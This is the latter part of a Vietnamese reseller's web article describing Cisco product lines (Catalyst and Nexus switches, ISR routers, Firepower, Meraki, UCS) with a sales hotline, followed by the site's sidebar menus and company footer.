<li><strong>Độ bền cao và mức giá cả hợp lý: </strong>Với sự đầu tư vào công nghệ sản xuất tiên tiến, Cisco không chỉ gia tăng chất lượng và độ bền mà còn đảm bảo việc kiểm soát giá cả, phù hợp với nhu cầu của người tiêu dùng. Điều này giúp sản phẩm thiết bị của Cisco trở nên phổ biến và được ưa chuộng trên toàn thế giới, là lựa chọn của các tập đoàn lớn và cá nhân.</li>
</ul>
<h2><span id="Cac_dong_san_pham_Cisco_chi_tiet_2026"><span style="color: #0000ff;"><strong>Các dòng sản phẩm Cisco chi tiết (2026)</strong></span></span></h2>
<p>Cisco là nhà cung cấp hàng đầu về thiết bị mạng, bảo mật và hạ tầng đám mây, với danh mục sản phẩm phân loại theo nhu cầu doanh nghiệp (SMB, enterprise, data center). Dưới đây là mô tả chi tiết các dòng chính, dựa trên portfolio hiện tại nhấn mạnh AI, zero-trust và Wi-Fi 7.</p>
<h3><span id="Switches_Cong_tac_mang"><strong>Switches (Công tắc mạng)</strong></span></h3>
<p>Switches là sản phẩm cốt lõi, hỗ trợ <a href="https://digitechjsc.net/poe-la-gi/">PoE</a>, stacking và quản lý cloud.</p>
<table width="740">
<thead>
<tr>
<td><strong>Dòng sản phẩm</strong></td>
<td><strong>Mô tả chi tiết</strong></td>
<td><strong>Ứng dụng chính</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td>Cisco Business (CBS 110/220/250/350)</td>
<td>Giá rẻ, unmanaged/managed, 5-48 ports Gigabit, PoE lên 740W. Hỗ trợ VLAN, QoS cơ bản.</td>
<td>SMB, văn phòng nhỏ.</td>
</tr>
<tr>
<td>Catalyst 9000 (9200/9300/9400/9500/9600/9800)</td>
<td>Layer 2/3, 1/10/25/100G, StackWise, uPOE, tích hợp AI (DNA Center). Hỗ trợ Wi-Fi 7 controller.</td>
<td>Enterprise campus, edge.</td>
</tr>
<tr>
<td>Nexus (3000/9000/9300)</td>
<td>Data center fabric, 400G, VXLAN, ACI automation.</td>
<td>Cloud/data center lớn.</td>
</tr>
<tr>
<td>Meraki MS (120/225/250/350/390/410/420)</td>
<td>Cloud-managed, dashboard trung tâm, SD-WAN tích hợp.</td>
<td>Branch office, hybrid work.</td>
</tr>
</tbody>
</table>
<h3><span id="Routers_Bo_dinh_tuyen"><strong>Routers (Bộ định tuyến)</strong></span></h3>
<ul>
<li>ISR 1000/4000 Series: Branch routers, SD-WAN, bảo mật tích hợp (Firepower), 4G/5G backup.</li>
<li>Catalyst 8000 Edge: Cloud-scale, 5G, ASR thay thế cho WAN aggregation.</li>
<li>Catalyst IR1100/1800: Ruggedized cho IoT, công nghiệp.</li>
</ul>
<h3><span id="Bao_mat_Security"><strong>Bảo mật (Security)</strong></span></h3>
<ul>
<li>Firepower NGFW (1010-4150, Secure Firewall): Threat detection AI, IPS, URL filtering.</li>
<li>Secure Client (AnyConnect): VPN client (như Stanford dùng), ZTNA, posture assessment.</li>
<li>Umbrella: DNS-layer security, roaming protection.</li>
<li>Duo/Secure Access: MFA, SSE (Security Service Edge).</li>
</ul>
<h3><span id="Wireless_Networking"><strong>Wireless &amp; Networking</strong></span></h3>
<ul>
<li>Catalyst 9100/9800 Access Points: Wi-Fi 6E/7, AI analytics, indoor/outdoor.</li>
<li>Meraki MR: Cloud Wi-Fi, location services.</li>
</ul>
<h3><span id="Data_Center_Cloud"><strong>Data Center &amp; Cloud</strong></span></h3>
<ul>
<li>UCS Servers: Blade/rack, Intersight management.</li>
<li>HyperFlex: Hyperconverged infrastructure, Kubernetes-ready.</li>
<li>ACI (Application Centric Infrastructure): SDN fabric.</li>
</ul>
<h3><span id="Phan_mem_Dich_vu"><strong>Phần mềm &amp; Dịch vụ</strong></span></h3>
<ul>
<li>DNA Center/Catalyst Center: AI orchestration cho network.</li>
<li>ThousandEyes: Network intelligence.</li>
<li>Webex: Collaboration (hợp tác với Splunk).</li>
</ul>
<p>Cisco tập trung chuyển đổi sang subscription model (Advantage licensing), tích hợp AI/ML cho tự động hóa. Tổng doanh thu 2025 ~$54B, với security tăng trưởng mạnh. Chi tiết cập nhật tại cisco.com/products.</p>
<p>Trên đây là những thông tin giúp bạn trả lời câu hỏi “<span style="background-color: #ffff00;"><strong>Cisco là gì?</strong></span>” và “những điểm khác biệt cũng như các sản phẩm của Cisco”. Bên cạnh đó chúng tôi cũng giới thiệu thêm cho bạn về <span class="ui-provider ee bcc bcd bce bcf bcg bch bci bcj bck bcl bcm bcn bco bcp bcq bcr bcs bct bcu bcv bcw bcx bcy bcz bda bdb bdc bdd bde bdf bdg bdh bdi bdj" dir="ltr"><a href="https://digitechjsc.net/" target="_blank" rel="noopener"><span style="color: #f99b1c;"><strong><span style="color: #ff6600;">Digitech JSC</span></strong></span></a> – Đơn vị chuyên cung cấp thiết bị mạng chính hãng – Liên hệ qua số Hotline <span style="color: #ed1c24;"><strong><a style="color: #ed1c24;" target="_blank" rel="noreferrer noopener">0903496668</a></strong></span> để được tư vấn, báo giá tốt nhất. </span>Hy vọng những thông tin chia sẻ trong bài viết hữu ích với bạn.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Cisco%20l%C3%A0%20g%C3%AC%3F%20Cisco%20c%E1%BB%A7a%20n%C6%B0%E1%BB%9Bc%20n%C3%A0o%3F%20C%C3%A1c%20lo%E1%BA%A1i%20s%E1%BA%A3n%20ph%E1%BA%A9m%20c%E1%BB%A7a%20Cisco - https://digitechjsc.net/cisco-la-gi/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/cisco-la-gi/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/cisco-la-gi/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/cisco-la-gi/&media=https://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao.jpg&description=Cisco%20l%C3%A0%20g%C3%AC%3F%20Cisco%20c%E1%BB%A7a%20n%C6%B0%E1%BB%9Bc%20n%C3%A0o%3F%20C%C3%A1c%20lo%E1%BA%A1i%20s%E1%BA%A3n%20ph%E1%BA%A9m%20c%E1%BB%A7a%20Cisco" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/cisco-la-gi/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div></div></div>



	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><span class="widget-title "><span>THƯƠNG HIỆU</span></span><div class="is-divider small"></div><div class="menu-sidebar2-container"><ul id="menu-sidebar2" class="menu"><li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23622"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
<li id="menu-item-23625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23625"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
<li id="menu-item-23627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23627"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
<li id="menu-item-23623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23623"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
<li id="menu-item-23631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23631"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
<li id="menu-item-23624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23624"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
<li id="menu-item-23626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23626"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng HPE/ARUBA</a></li>
<li id="menu-item-23628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23628"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
<li id="menu-item-23629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23629"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
<li id="menu-item-23630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23630"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
<li id="menu-item-23632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23632"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23620"><a href="https://digitechjsc.net/thiet-bi-mang-alcatel-lucent/">Thiết bị mạng Alcatel-Lucent</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23621"><a href="https://digitechjsc.net/thiet-bi-mang-cac-loai/">Thiết Bị Mạng Các Loại</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title "><span>DANH MỤC</span></span><div class="is-divider small"></div><div class="menu-main-1-container"><ul id="menu-main-1" class="menu"><li id="menu-item-26212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26212"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
<li id="menu-item-26213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26213"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
<li id="menu-item-26214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26214"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26215"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26216"><a href="https://digitechjsc.net/router-juniper/">Router Juniper</a></li>
<li id="menu-item-26217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26217"><a href="https://digitechjsc.net/firewall-fortinet/">Firewall Fortinet</a></li>
<li id="menu-item-26218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26218"><a href="https://digitechjsc.net/fortinet-fortiap/">Fortinet FortiAP</a></li>
<li id="menu-item-26219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26219"><a href="https://digitechjsc.net/hpe-aruba-wifi/">HPE/Aruba Wifi</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26220"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
</ul></div></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title "><span>SẢN PHẨM NỔI BẬT</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://digitechjsc.net/san-pham/camera-ptz-speeddome-sony-ssc-sd26p/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_5764_SONY-SSC-SD26P-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_5764_SONY-SSC-SD26P-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Camera PTZ SpeedDome SONY SSC-SD26P</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://digitechjsc.net/san-pham/camera-ahd-hong-ngoai-2-0-megapixel-j-tech-ahd5635b/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20698_J-TECH-AHD5635B-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/p_20698_J-TECH-AHD5635B-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Camera AHD hồng ngoại 2.0 Megapixel J-TECH AHD5635B</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://digitechjsc.net/san-pham/camera-ip-dome-hong-ngoai-1-3-megapixel-panasonic-wv-s3111l/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_44948_PANASONIC-WV-S3111L-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_44948_PANASONIC-WV-S3111L-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Camera IP Dome hồng ngoại 1.3 Megapixel PANASONIC WV-S3111L</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://digitechjsc.net/san-pham/c1109-2pltevz-router-cisco-isr-1x-wan-1ge-2x-lan-1ge-ports/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109.jpg 800w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2022/03/cisco-isr-1109.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>		<span class="product-title">C1109-2PLTEVZ Router Cisco ISR, 1x WAN 1GE, 2x LAN 1GE Ports</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://digitechjsc.net/san-pham/peplink-balance-310/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Bpl 310" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2020/08/BPL-310-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2020/08/BPL-310-600x600.png 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/08/BPL-310-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2020/08/BPL-310-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Bpl 310" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2020/08/BPL-310-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2020/08/BPL-310-600x600.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>		<span class="product-title">PEPLINK BALANCE 310</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>BÀI VIẾT NỔI BẬT</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://digitechjsc.net/wp-content/uploads/2022/03/router-draytek-5.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://digitechjsc.net/router-draytek-pho-bien/" title="Top 3 cấu hình Router draytek phổ biến nhất hiện nay">Top 3 cấu hình Router draytek phổ biến nhất hiện nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://digitechjsc.net/router-draytek-pho-bien/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://digitechjsc.net/26293-2/" title="26293">26293</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://digitechjsc.net/26293-2/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://digitechjsc.net/cap-mang-cat5e-cat6-cat7-khac-nhau-the-nao-nen-chon-loai-nao-tot-nhat/" title="Cáp mạng Cat5e, Cat6, Cat7 khác nhau thế nào? Nên chọn loại nào tốt nhất?">Cáp mạng Cat5e, Cat6, Cat7 khác nhau thế nào? Nên chọn loại nào tốt nhất?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://digitechjsc.net/cap-mang-cat5e-cat6-cat7-khac-nhau-the-nao-nen-chon-loai-nao-tot-nhat/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://digitechjsc.net/ethernet-switch-la-gi/" title="ethernet switch là gì">ethernet switch là gì</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://digitechjsc.net/ethernet-switch-la-gi/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://digitechjsc.net/cisco-meraki-mx95-giai-phap-security-sd-wan-cloud-managed-cho-chi-nhanh-vua-va-lon/" title="Cisco Meraki MX95 – Giải pháp Security &#038; SD-WAN cloud-managed cho chi nhánh vừa và lớn">Cisco Meraki MX95 – Giải pháp Security &#038; SD-WAN cloud-managed cho chi nhánh vừa và lớn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://digitechjsc.net/cisco-meraki-mx95-giai-phap-security-sd-wan-cloud-managed-cho-chi-nhanh-vua-va-lon/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1860634961">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-107925442">


	<div id="col-1718718486" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-465709818" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-1310785149">


	<div id="col-540630347" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-157902878">


	<div id="col-36991915" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-872785402">


	<div id="col-388637618" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1250348824">


	<div id="col-1093864232" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1238676875" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-228238845">


	<div id="col-1134086495" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1860634961 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
